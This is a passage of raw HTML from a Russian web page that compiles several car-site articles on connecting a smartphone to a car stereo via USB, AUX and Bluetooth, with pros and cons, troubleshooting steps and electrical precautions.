описаны способы соединения двух устройств для прослушивания аудио материалов:</p><p><iframe src="https://www.youtube.com/embed/NRAJUQ9xYkM?feature=oembed"></iframe></p><h2>Сопряжение телефона и магнитолы по средствам USB</h2><p>USB переходник является универсальным средством, с его помощью подключаются различные типы устройств. Для осуществления передачи аудио с телефона на автомагнитолу, требуется наличие определенных разъемов (гнезд), через которые происходит подключение переходника.</p><p>USB соединение позволяет осуществлять управление телефоном через магнитолу и в обратном направлении.</p><p>Во время передачи данных на воспроизводящее устройство все остальные приложения мобильника остаются доступны и могут использоваться.</p><p>Для подключения через переходник не требуется производить сложные манипуляции и дополнительные настройки. Устройства начинают «видеть»» и воспринимать друг друга автоматически. Некоторые модели запрашивают у администратора разрешение доступа, дальше во время работы не возникает никаких трудностей.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/1-min-12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/1-min-12.jpg" /></p><p>Положительные стороны использования USB соединения для подключения телефона:</p><ol><li>Батарейка телефона не так быстро разряжается как при соединении через Bluetooth.</li><li>Мобильник реже требует подзарядки, поскольку во время передачи информации на магнитолу через переходник, его батарейка одновременно подпитывается.</li><li>Телефоном можно управлять через экран магнитолы, а воспроизводящим устройством через мобильник.</li><li>В процессе передачи информации, все остальные приложения и функции телефона остаются доступными и могут использоваться. Это особенно ценно, когда нужно сделать звонок либо воспользоваться навигатором в смартфоне.</li></ol><p>Недостатков у такого способа не много:</p><ol><li>Постоянно подключенный и висящий провод может мешать;</li><li>Старые магнитолы не видят «аудиофайлы» в новых моделях телефона либо не могут их воспроизвести.</li></ol><h3>Видео мануал по подключению девайсов</h3><p>Когда пользователю не понятно как именно и в какое гнездо следует подсоединять USB шнур, следует изучить руководство, в котором популярно рассказаны все действия, которые необходимо произвести.</p><p>В видео инструкции описаны способы подключения телефона к автомагнитоле:</p><p><iframe src="https://www.youtube.com/embed/vytGzPaXRe8?feature=oembed"></iframe></p><h2>С каким проблемами можно столкнуться</h2><p>Не дорогие автомагнитолы редко оборудованы устройствами, необходимыми для соединения с телефоном. В некоторые модели можно установить адаптер, позволяющий осуществлять прием передаваемых с телефона данных.</p><p>При передаче данных на автомагнитолу через Bluetooth, AUX, батарея телефона быстро садится. Через короткий промежуток времени ее придется подзаряжать.</p><p>Какой можно сделать вывод? Подключение телефона к магнитоле возможно тремя доступными способами, однако при всей простоте этого процесса не каждый пользователь способен соединить два устройства без просмотра видео материалов и изучения инструкции.</p><h2>Как подключить телефон к магнитоле: методы, проблемы, способы решения</h2><p>Многие автомагнитолы могут воспроизводить музыку с внешних носителей — например, с вашего смартфона или планшета. Нужно только подключить портативную технику к головному устройству. Это также даст возможность разговаривать по телефону посредством handsfree, не отвлекаясь от вождения. Есть несколько способов подключения к магнитоле — самыми распространёнными являются Bluetooth, USB и AUX.</p><h2>Подключение к автомагнитоле через Bluetooth</h2><p>Главное требование — наличие поддержки Bluetooth в телефоне и головном устройстве. Необходимо, чтобы оба приспособления имели одинаковый набор протоколов (в т. ч. A2DP). Поддержка этой технологии имеется в большинстве современных магнитол. А вот в старых смартфонах часто нет возможности обеспечить потоковое воспроизведение. <strong>Ознакомьтесь с документацией, чтобы узнать, имеется ли поддержка A2DP</strong>.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-k-magnitole-bluetooth.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-k-magnitole-bluetooth.jpg" /></p><p>Примерно так выглядит поиск телефона или аналогичного устройства через Bluetooth на большинстве магнитол</p><p>Если ваш магнитофон не поддерживает блютуз, это тоже не проблема. Нужно купить Bluetooth-dongle («донгл», адаптер), который подключается к автомагнитоле через Mini Jack или другой разъем. Кстати, посредством «блютус» можно подключить к головному устройству не только смартфон или планшет, но и практически любую другую технику — например, ноутбук или плеер.</p><p>Осуществить соединение можно двумя способами.</p><ul><li>С помощью телефона. Перейдите в настройки блютуз на телефоне и запустите сканирование. Техника автоматически обнаружит все возможные соединения в определённом радиусе. Обычно название нужного вам подключения — это марка магнитолы или «донгла». Нажмите на него и подтвердите соединение. На экране магнитофона тоже появится требование подтвердить запрос. Выполните это. Всё, работа закончена!</li><li>С помощью магнитолы. Этот вариант несколько более сложен. Сначала включите в параметрах мобильника видимость для других устройств. Потом нужно войти в настройки головного устройства и найти там пункт Bluetooth. Перейдите в его настройки и выберите функцию «Поиск» или «Сканирование» (в разных моделях название может различаться). Автомагнитола найдёт гаджет и предложит отправить запрос. Подтвердите его на обоих приспособлениях. Готово! Связь налажена.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/oboroty-rezko-padayut-i-podnimayutsya.html" target="_blank" rel="dofollow" class="u9b439d9f3bc1b667aca5235cabe9ae1d"><style>.u9b439d9f3bc1b667aca5235cabe9ae1d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9b439d9f3bc1b667aca5235cabe9ae1d:active, .u9b439d9f3bc1b667aca5235cabe9ae1d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9b439d9f3bc1b667aca5235cabe9ae1d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9b439d9f3bc1b667aca5235cabe9ae1d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9b439d9f3bc1b667aca5235cabe9ae1d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9b439d9f3bc1b667aca5235cabe9ae1d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Обороты резко падают и поднимаются</span></div></a></div><h3>Видео: соединение через Bluetooth</h3><h2>Сопряжение телефона и магнитолы по USB</h2><p>Универсальный способ. Годится для практически всех телефонов и магнитол, кроме самых старых. Нужно найти USB-порт на головном устройстве (в новых моделях он расположен на передней панели). Также вам понадобится USB-кабель. Его легко узнать: на одной стороне находится штекер для подключения по USB, на другой — для соединения с телефоном.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/usb-kabel.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/usb-kabel.jpg" /></p><p>Классический USB-кабель. С одной стороны находится порт для соединения с магнитолой, с другой — для подключения к смартфону</p><p>Подключите кабель к обоим устройствам. После этого зайдите в настройки телефона, найдите там пункт «USB-подключение» (название может меняться в зависимости от модели техники) и выберите подпункт «Передача данных». Готово! Теперь магнитола может использовать встроенную память и карту памяти телефона в качестве носителей информации. Для управления в таком случае используется само головное устройство.</p><p>В новых автомагнитолах можно управлять воспроизведением и с той, и с другой техники. Например, можно включить музыку прямо на смартфоне, а головное устройство будет использоваться в качестве усилителя. Нередко такой вариант удобнее, поскольку не надо переключать композиции, а можно сразу выбрать ту, что вам нужна.</p><p><strong>У подключения через кабель USB есть достоинство — в процессе телефон будет заряжаться (правда не так быстро, как от обычной розетки)</strong>. Недостаток этого способа — наличие самого шнура, который занимает место и может за что-нибудь зацепиться.</p><h2>Соединение через AUX</h2><p>Разъем AUX — один из первых, что появились в автомобильных магнитолах. Схожие порты имелись ещё в кассетных магнитофонах. Для соединения со смартфоном используется порт 3,5 мм, который обычно применяется для подключения наушников. Нужен только шнур, на обеих сторонах которого расположены штекеры 3,5 мм.</p><p style="clear: both"><noscript><img decoding="async" src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-cherez-aux.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/05/podklyuchenie-telefona-cherez-aux.jpg" /></p><p>Экран выбора способа подключения носителя на современном головном устройстве</p><p>Никаких дополнительных усилий не надо — вы просто вставляете штекеры в телефон и магнитолу. Не придётся ничего настраивать. Однако есть и недостатки. Невозможно управлять воспроизведением с головного устройства. Автомагнитола будет использоваться в качестве усилителя, так что из её регулировок будет доступна только настройка громкости.</p><h3>Как подключить через AUX: видео о подробностях</h3><p>Дополнительные проблемы — наличие неудобного шнура и постепенная разрядка телефона (через AUX он не заряжается).</p><h2>Как подключить телефон к магнитоле через USB, AUX, Bluetooth</h2><p>Если ещё совсем недавно верхом совершенства считались магнитолы, читающие CD-диски, то сейчас они уже морально устарели. И как правило, производители штатных автомобильных аудиоустановок просто не успевают реагировать на все новшества, одно из которых — симбиоз магнитолы и мобильного телефона. Как же соединить мобильное устройство с магнитолой в автомобиле? Чтобы послушать в машине музыку, можно воспользоваться любым из перечисленных ниже способов, например, подключить телефон через USB.</p><h2>Варианты подключения гаджетов в автомобиле</h2><p>В настоящее время существует большое количество вариантов, позволяющих подключить телефон к автомобильной магнитоле. Последней в этом случае отводится роль усилителя звука. Эти способы довольно удобны, не требуют внесения изменений в конструкцию магнитолы и предоставляют возможность для прослушивания любимой музыки, хранящейся в смартфоне любого меломана.</p><h2>Как связать устройства посредством USB</h2><p>Одним из самых распространённых вариантов считается подключение с использованием USB-разъёма. Его наличие предоставляет доступ к информации, размещённой на стандартной компьютерной флеш-карте.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-42.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-42.jpg" />К недостаткам варианта подключения телефона к магнитоле через USB относят наличие кабеля, который протягивается от автомагнитолы до смартфона</p><p>Но USB-разъём может также использоваться и для подключения смартфона с помощью специального кабеля. На одном его конце имеется разъём, который позволяет подключиться к телефону, тогда как на другом располагается USB-штекер. Интеграция мобильных устройств с простыми магнитолами невозможна, а потому последние используются при этом только в качестве обыкновенной флешки.</p><p><strong>Чтобы воспроизводить музыку, достаточно выполнить подключение кабеля к разъёму смартфона и входу магнитолы.</strong> Затем нужно в настройках гаджета выбрать пункт «USB-подключение» и произвести активацию режима «Передача данных». Это позволит магнитоле производить считывание всех файлов, содержащих музыку. Теперь можно слушать любимые песни без проблем. Управление режимами прослушивания в этом случае осуществляется с магнитолы.</p><p>На более дорогих магнитолах возможна интеграция с гаджетом, что предоставляет возможность управления музыкальными режимами с любого из участников тандема. Кроме того, может быть произведён запуск приложений, установленных на смартфоне, например, какого-то особенного проигрывателя. Но в этом случае автомагнитола выступает в роли обыкновенного усилителя.</p><h3>Видео: как подружить USB, AUX и штатную магнитолу</h3><p><iframe src="https://www.youtube.com/embed/YkJSp9vLO8Q?feature=oembed"></iframe></p><p>Описанный выше способ подключения достаточно удобен. Кроме того, что появляется возможность управлять файлами, используя магнитолу, ещё и происходит подзарядка смартфона.</p><p>К недостаткам такого варианта можно отнести наличие кабеля, который должен быть протянут от магнитолы до смартфона. А если соединительный шнур короткий, то до специальной подставки телефон не дотянется, поэтому он будет постоянно падать.</p><h2>Подключение устройств с использованием АУКС</h2><p>Подключение с использованием выхода AUX считается одним из первых вариантов, используемых для присоединения к автомобильной магнитоле внешних носителей. Уже кассетные магнитолы имели такие выходы, что позволяло произвести подключение к ним разных устройств. Выполнен такой выход в виде обычного круглого разъёма, имеющего диаметр 3,5 мм — такие сейчас используют на телефонах для подключения наушников.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-43.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-43.jpg" />Для соединения между собой магнитолы и телефона нужен только кабель со штекерами</p><p>Для соединения между собой проигрывающего устройства и телефона достаточно кабеля, на обоих концах которого имеются штекеры диаметром 3,5 мм, вставляющиеся в магнитолу и смартфон.</p><h3>Видео: как подключить мобильный телефон к автомагнитоле с помощью разъёма под наушники</h3><p><iframe src="https://www.youtube.com/embed/NRAJUQ9xYkM?feature=oembed"></iframe></p><p><strong>Такое подключение подразумевает использование проигрывателя телефона, а значит, и управление можно будет осуществлять только с него.</strong> Иными словами, магнитола играет роль усилителя, а значит, с её помощью можно лишь осуществлять регулировку уровня звука.</p><p>Недостатками этого способа подключения являются:</p><ul><li>наличие кабеля;</li><li>неудобное управление, так как для переключения трека надо каждый раз брать в руки телефон;</li><li>разрядка телефона в процессе проигрывания.</li></ul><h2>Как послушать музыку в машине через Bluetooth</h2><p>Одним из современных методов соединения любого мобильного устройства с автомагнитолой можно назвать использование для этой цели Bluetooth. Однако этот способ поддерживается далеко не каждым проигрывающим устройством. Доступ к нему чаще всего есть у мультимедийных систем, имеющих сенсорный дисплей.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-44.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-44.jpg" />Большой плюс соединения магнитолы с телефоном по bluetooth — отсутствие шнура</p><p>Здесь полностью отсутствуют какие-либо шнуры — пользователь просто подключает Bluetooth как на смартфоне, так и на мультимедийной системе, после чего производится их сопряжение. <strong>Такое соединение обеспечивает полную интеграцию устройств. Всё управление происходит посредством магнитолы.</strong></p><h3>Видео: подключаем смартфон с помощью блютуза</h3><p><iframe src="https://www.youtube.com/embed/s6S-0Lmshzs?feature=oembed"></iframe></p><p>Bluetooth считается одним из комфортных вариантов подключения гаджета к проигрывателю автомобиля. С помощью магнитолы можно не только прослушать музыку, но и воспроизвести видеофайлы. Во многих моделях предусмотрена возможность использования Bluetooth в качестве переговорного устройства. Приём входящего вызова и ведение переговоров осуществляется через магнитолу, что исключает необходимость держать телефон возле уха.</p><p><strong>К недостаткам использования этого способа подключения можно отнести то, что поддерживается эта функция, как было сказано ранее, не всеми автомагнитолами.</strong> И даже те, в которых эта поддержка заложена, соединяются не со всеми моделями смартфонов. Кроме того, возможно «подвисание», когда воспроизводятся файлы больших размеров.</p><h2>Что предпринять, если магнитола не «видит» смартфон</h2><p>Нередки случаи, когда любители совмещать езду на автомобиле с прослушиванием модной музыки сталкиваются с проблемой: не удаётся совершить соединения магнитолы и смартфона посредством Bluetooth, USB-порта или AUX-разъёма. Почему так происходит?</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/proskakivaet-starter-pri-zapuske-chto-delat.html" target="_blank" rel="dofollow" class="u7cacff7e2b37b57e6696b6e8f937a4cb"><style>.u7cacff7e2b37b57e6696b6e8f937a4cb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7cacff7e2b37b57e6696b6e8f937a4cb:active, .u7cacff7e2b37b57e6696b6e8f937a4cb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7cacff7e2b37b57e6696b6e8f937a4cb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7cacff7e2b37b57e6696b6e8f937a4cb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7cacff7e2b37b57e6696b6e8f937a4cb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7cacff7e2b37b57e6696b6e8f937a4cb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Проскакивает стартер при запуске что делать</span></div></a></div><h3>Почему не удаётся воспроизвести аудиофайлы</h3><p>Если все попытки осуществить подключение телефона к магнитоле не увенчались успехом, то нужно произвести ряд проверок.</p><p style="clear: both"><ol><li>Убедиться в исправности соединительного кабеля. Его проверку можно произвести, подсоединив телефон с помощью этого же кабеля к компьютеру. Если подключение проходит нормально, значит, надо искать причину в чём-то другом. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-45.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-45.jpg" />Для проверки кабеля подключаем телефон с его помощью к компьютеру</li><li>Проверить исправность разъёмов магнитолы. Здесь тестирование производится по той же схеме, что и в первом случае.</li><li>Убедиться в поддержке данной моделью магнитолы программного обеспечения, установленного на смартфоне.</li><li>Узнать о наличии вирусов на телефоне. В этом случае считывающее устройство магнитолы может просто «отказаться» переносить файлы, содержащие вирусы.</li></ol><h3>Что сделать, чтобы устройство смогло передать данные</h3><p>Возможные методы решения проблемы выбираются, исходя из причин поломки:</p><p style="clear: both"><ol><li>Начать можно с перезагрузки телефона — не исключена вероятность возникновения системного сбоя. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-46.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://auto-gl.ru/wp-content/uploads/2018/07/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth-46.jpg" />Перезагружаем смартфон для решения возможной проблемы системного сбоя</li><li>Вытащить соединительные кабели из гнёзд и вставить их вновь, слегка при этом покачав. Это поможет, если в местах соединения просто плохой контакт.</li><li>Для проверки попробовать подключить к магнитоле другое устройство.</li><li>«Прошить» телефон, чтобы он мог подключаться к автомагнитоле. Эти программки в большом количестве можно найти в интернете. После обновления программного обеспечения, возможно, проблемы исчезнут.</li><li>При соединении по bluetooth, возможно, необходимо ввести пин-код на обоих устройствах. Чаще всего это четыре нуля или четыре единицы.</li><li>Можно также попробовать произвести сброс до уровня заводских настроек и попробовать включить устройство снова.</li></ol><h3>Видео: как подсоединить айфон к магнитоле</h3><p><iframe src="https://www.youtube.com/embed/KlIG-78gcvA?feature=oembed"></iframe></p><p>Подключение телефона к магнитоле посредством USB, AUX и Bluetooth — несложная операция, которая, тем не менее, имеет свои особенности. Соблюдение всех правил подключения гарантирует качество работы устройств и удовольствие от проигрывания музыки или прослушивания радио во время нахождения в автомобиле.</p><h2>Как подключить телефон к автомагнитоле</h2><p>Владельцы автомобилей со штатными магнитолами либо с автомагнитолами, оснащенными минимальным количеством опций, стараются расширить функциональные возможности головного аудиоустройства.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux.jpg" /></p><p>Наиболее эффективным способом является подключение телефона к магнитоле. Как это сделать и какой способ лучше выбрать разберем в данной статье.</p><h2>Как подключить смартфон через AUX-вход</h2><p>Подключение телефона через AUX-вход автомагнитолы является самым простым и доступным способом соединения.</p><p>Большинство современных автомобильных магнитол имеют линейный, или AUX, вход. Стандартное значение амплитуды сигналов по этому входу составляет от 250 mV до 1 Volt. Амплитуда сигналов выхода смартфона на наушники — более 1 Вольта. Таким образом, выходного сигнала наушников вполне достаточно, чтобы «раскачать» усилитель автомобильной магнитолы на полную мощность.</p><p>Для того, чтобы произвести подключение, необходимо приобрести аудиокабель. Современные смартфоны, в основном, оборудованы стандартным Jack-выходом на наушники. Android-телефоны имеют 4-х контактный Jack, крайний тонкий контакт которого служит для подключения микрофона. Он совместим со стандартным 3-х контактным Jack-разъемом, в котором нет микрофонного входа. В большинстве автомагнитол имеется 3,5 мм AUX-вход. Длина кабеля обычно выбирается от 1,0 до 2,0 метров. Длинный кабель необходим, если управлять play-листом будет пассажир, расположенный на заднем сидении.</p><p>AUX-соединение имеет следующие преимущества:</p><ul><li>универсальность;</li><li>управление последовательностью воспроизведения с мобильника, на котором можно создать уникальный плейлист, в том числе, из видеофайлов;</li><li>простота управления на сенсорном экране телефона;</li><li>с помощью AUX-режима можно организовать громкую связь в автомобиле;</li><li>возможность воспроизведения на простых магнитолах.</li></ul><p>К недостаткам соединения относятся:</p><ul><li>необходимость корректировки уровней выходного сигнала смартфона и громкости магнитолы;</li><li>во время воспроизведения через AUX-вход телефон не подзаряжается посредством USB (не рекомендуется ставить на зарядку устройство, подключенное через AUX-вход, в связи с возможностью выхода из строя его звукового усилителя);</li><li>прерывание воспроизведения музыки во время звонков и разговоров по телефону;</li><li>в некоторых автомагнитолах AUX-вход находится на задней панели.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/razjom-aux_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/razjom-aux_2.jpg" /></p><p>Если амплитуда выходного сигнала с телефона будет более 1 Вольта, это может привести к нелинейным искажениям (обычно в виде хрипа звука), формируемыми входными каскадами AUX-входа. При согласовании уровней необходимо установить уровень громкости мобильного устройства в минимальное положение, громкость автомагнитолы – в максимальное. Затем включают воспроизведение музыки на телефоне, и увеличивают громкость на мобильном устройстве до достижения максимального уровня звучания в динамиках автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-aux_3.jpg" /></p><p>При воспроизведении через AUX-вход, на автомагнитоле должен быть установлен соответствующий режим.</p><p>Видео — активация режима AUX в магнитоле SWING Skoda Octavia:</p><p><iframe src="https://www.youtube.com/embed/l1np3Iz3SOU?rel=0"></iframe></p><h2>Подключение через USB-вход</h2><p>При подключении телефона через USB-вход магнитолы соединение происходит через цифровой выход-вход, а не аналоговый, как в предыдущем варианте. Для подключения понадобится универсальный кабель.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/kabel-usb_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/kabel-usb_4.jpg" /></p><p>После подключения в разъемы телефона и автомагнитолы соответствующих контактов кабеля, на мобильном устройстве появляется сообщение «USB-соединение», требуется выбрать режим «передача данных». На магнитоле устанавливается режим воспроизведения USB.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/panel-magnitoly_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/panel-magnitoly_5.jpg" /></p><p>Как правило, USB-port находится на лицевой панели автомагнитолы.</p><p>Преимущества воспроизведения через USB-порт:</p><ul><li>телефон используется только как запоминающее устройство, сохраняя все свои функции;</li><li>во время воспроизведения во многих устройствах происходит зарядка мобильного устройства;</li><li>нет необходимости согласования уровней воспроизведения.</li></ul><p>К недостатку следует отнести тот факт, что многие автомагнитолы (преимущественно до 2000-х годов выпуска) не могут найти аудиофайлы в сложной иерархии памяти телефона.</p><p>Новые автомобильные магнитолы позволяют организовать управление воспроизведением по USB-входу таким образом, что управление последовательностью плейлиста будет осуществляться с мобильного устройства.</p><h2>Как подключить телефон к магнитоле через блютуз</h2><p>Подключение посредством Bluetooth-соединения можно организовать в том случае, если в телефоне и магнитоле есть соответствующие функции. Проверить есть ли в автомагнитоле такая функция, можно в меню.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-bluetooth_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/podkluchenie-bluetooth_6.jpg" /></p><p>Также необходимо проверить, чтобы оба устройства имели одинаковые протоколы связи по Bluetooth (в том числе, А2DP). В современных магнитолах такой протокол обычно поддерживается, Смартфоны прежних лет выпуска могут не поддерживать потоковое воспроизведение.</p><p>Если магнитола не поддерживает блютуз, можно приобрести Bluetooth-dongle (адаптер), в этом случае соединение происходит с помощью такого дополнительного устройства.</p><p>Связь магнитолы с телефоном посредством блютуз можно организовать, как со стороны телефона, так и со стороны автомагнитолы. При этом оба устройства должны активировать Bluetooth. Затем необходимо на одном из устройств осуществить поиск всех устройств Bluetooth в радиусе действия связи. Далее выбрать соответствующее устройство, дать запрос на соединение, обменяться кодом.</p><p>Видео — как подключить телефон к штатной магнитоле в машине NISSAN TIIDA, NOTE, QASHQAI:</p><p><iframe src="https://www.youtube.com/embed/bpbGpEA_buo?rel=0"></iframe></p><p>Преимущества Bluetooth-соединения: не требуется кабель, беспроводная связь.</p><p>Недостатки: сложность настройки подключения, возможность помех.</p><h2>Меры предосторожности при подключении</h2><p>При соединении по AUX-входу нежелательно одновременно производить зарядку телефона, имеются случаи выхода из строя каскадов усилителя телефона при неисправной электропроводке и магнитолы.</p><p>Не подключайте AUX-выход телефона к автомагнитоле при максимальной громкости на телефоне.</p><p>При подключении телефона к автомагнитоле посредством USB –входа желательно убедиться, что не нем напряжение не превышает 5 Вольт, иначе USB-port телефона или подзарядный модуль могут выйти из строя.</p><p>Для этого необходимо проверить напряжение между 1 и 4 выводами USB-разъема. Оно должно быть 5 Вольт. Это можно сделать с помощью мультиметра.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/raspayka-usb_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/raspayka-usb_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://voditeliauto.ru/wp-content/uploads/2018/06/znak-invalid.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/znak-invalid.jpg" 